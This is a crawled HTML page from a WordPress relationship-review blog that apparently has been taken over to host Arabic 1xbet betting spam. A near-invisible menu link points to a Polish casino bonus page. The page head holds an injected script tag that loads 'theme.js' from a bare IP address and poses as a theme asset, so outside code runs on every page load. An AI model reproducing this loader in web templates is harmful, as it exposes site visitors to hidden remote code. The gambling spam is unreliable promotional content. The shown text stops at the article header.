

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9-1xbet-%D9%81%D9%8A-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8-%EF%B8%8F-1xbet-%D8%A7%D9%84%D9%85%D9%88%D9%82%D8%B9-%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A-%D9%84%D9%84-2/
body_size: 23537
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/مراجعة-1xbet-في-المغرب-️-1xbet-الموقع-الرسمي-لل-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب&#8221; 1xbet Maroc مراجعة صادقة ومفصلة 1xbet موقع Content المكافأة الترحيبية للمراهنات الرياضية خدمة العملاء في موقع 1xbet في المغرب سهولة استخدام موقع 1xbet المغرب ميزات 1xbet المواقع: خيارات الرهان المُتاحة في 1xbet Maroc كيفية الرهان والفوز في 1xbet المواقع: باقة مكافآت موقع 1xbet في [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/مراجعة-1xbet-في-المغرب-️-1xbet-الموقع-الرسمي-لل-2/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2023-01-13T22:37:57+00:00" />
	<meta property="article:modified_time" content="2024-03-23T10:04:25+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب","datePublished":"2023-01-13T22:37:57+00:00","dateModified":"2024-03-23T10:04:25+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/"},"wordCount":203,"articleSection":["1xbet Morocco"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/","url":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/","name":"مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2023-01-13T22:37:57+00:00","dateModified":"2024-03-23T10:04:25+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; مراجعة 1xbet في المغرب ️ 1xbet الموقع الرسمي للمراهنة في المغرب Comments Feed" href="http://www.magicalmakingup.net/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-1xbet-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%ef%b8%8f-1xbet-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a-%d9%84%d9%84-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2F%25d9%2585%25d8%25b1%25d8%25a7%25d8%25ac%25d8%25b9%25d8%25a9-1xbet-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25ef%25b8%258f-1xbet-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d9%2582%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d9%2585%25d9%258a-%25d9%2584%25d9%2584-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2F%25d9%2585%25d8%25b1%25d8%25a7%25d8%25ac%25d8%25b9%25d8%25a9-1xbet-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8-%25ef%25b8%258f-1xbet-%25d8%25a7%25d9%2584%25d9%2585%25d9%2588%25d9%2582%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b1%25d8%25b3%25d9%2585%25d9%258a-%25d9%2584%25d9%2584-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/1232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=1232' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1232 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1232" class="post-1232 post type-post status-publish format-standard hentry category-1xbet-morocco">
	<header class="entry-header">
